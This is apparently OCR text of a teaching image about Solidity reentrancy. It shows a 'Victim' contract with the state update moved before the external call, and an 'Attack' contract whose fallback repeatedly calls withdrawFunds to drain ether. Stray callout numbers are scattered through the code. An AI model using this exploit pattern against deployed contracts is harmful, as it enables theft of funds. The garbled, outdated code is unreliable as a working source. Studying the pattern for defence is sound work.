 contract Victim {
mapping(address => uint256) public balances;
function depositFunds() public payable {
balances[msg.sender] += msg.value;
}
function withdrawFunds(uint256 _amountToWithdraw) public {
6
require(balances[msg.sender] >= _amountToWithdraw);
// For this contract, this is the mission critical logic
// that's now taking place BEFORE the external call.
// Here we are maintaining the appropriate state
// for this contract by deducting what msg.sender
// has withdrawn from their balance,
// but now BEFORE we've sent ether to msg.sender
balances[msg.sender] -= _amountToWithdraw;
7
// This is where the external call is happening,
// and where the vulnerability used to be
require(msg.sender.call.value(_amountToWithdraw)());
8
}
}
import "Victim.sol";
contract Attack {
Victim public victim;
constructor(address _victimAddress) {
// Initialize the victim variable with the
2
// Victim smart contract address
victim = Victim(_victimAddress);
}
function attackVictim() public payable {
// We're going to be attacking the Victim contract
// to the nearest ether
require(msg.value >= 1 ether);
3
4
victim.depositFunds.value(1 ether)();
5
victim.withdrawFunds(1 ether);
}
function collectEther() public {
msg.sender.transfer(this.balance);
}
// This is the fallback function that is executed
// when the Victim smart contract makes it's
// external call to this contract
function () payable {
if (victim.balance > 1 ether) {
9
victim.withdrawFunds(1 ether);
}
}
}